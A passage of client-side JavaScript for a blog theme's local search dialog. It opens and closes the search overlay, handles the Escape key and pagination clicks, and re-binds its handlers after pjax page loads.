    btf.animateIn($searchMask, 'to_show 0.5s')
    btf.animateIn($searchDialog, 'titleScale 0.5s')
    setTimeout(() => { input.focus() }, 300)
    if (!loadFlag) {
      !localSearch.isfetched && localSearch.fetchData()
      input.addEventListener('input', inputEventFunction)
      loadFlag = true
    }
    // shortcut: ESC
    document.addEventListener('keydown', function f (event) {
      if (event.code === 'Escape') {
        closeSearch()
        document.removeEventListener('keydown', f)
      }
    })

    fixSafariHeight()
    window.addEventListener('resize', fixSafariHeight)
  }

  const closeSearch = () => {
    btf.overflowPaddingR.remove()
    btf.animateOut($searchDialog, 'search_close .5s')
    btf.animateOut($searchMask, 'to_hide 0.5s')
    window.removeEventListener('resize', fixSafariHeight)
  }

  const searchClickFn = () => {
    btf.addEventListenerPjax(document.querySelector('#search-button > .search'), 'click', openSearch)
  }

  const searchFnOnce = () => {
    document.querySelector('#local-search .search-close-button').addEventListener('click', closeSearch)
    $searchMask.addEventListener('click', closeSearch)
    if (GLOBAL_CONFIG.localSearch.preload) {
      localSearch.fetchData()
    }
    localSearch.highlightSearchWords(document.getElementById('article-container'))

    // Pagination event delegation - only add if pagination is enabled
    if (enablePagination) {
      elements.pagination.addEventListener('click', e => {
        e.preventDefault()
        const link = e.target.closest('a[data-page]')
        if (link) {
          const page = parseInt(link.dataset.page, 10)
          if (!isNaN(page) && currentResultItems.length > 0) {
            currentPage = page
            renderResults(input.value.trim().toLowerCase(), currentResultItems)
          }
        }
      })
    }

    // Initial state
    toggleResultsVisibility(false)
  }

  window.addEventListener('search:loaded', () => {
    const $loadDataItem = document.getElementById('loading-database')
    $loadDataItem.nextElementSibling.style.visibility = 'visible'
    $loadDataItem.remove()
  })

  searchClickFn()
  searchFnOnce()

  // pjax
  window.addEventListener('pjax:complete', () => {
    !btf.isHidden($searchMask) && closeSearch()
    localSearch.highlightSearchWords(document.getElementById('article-container'))
    searchClickFn()
  })
})
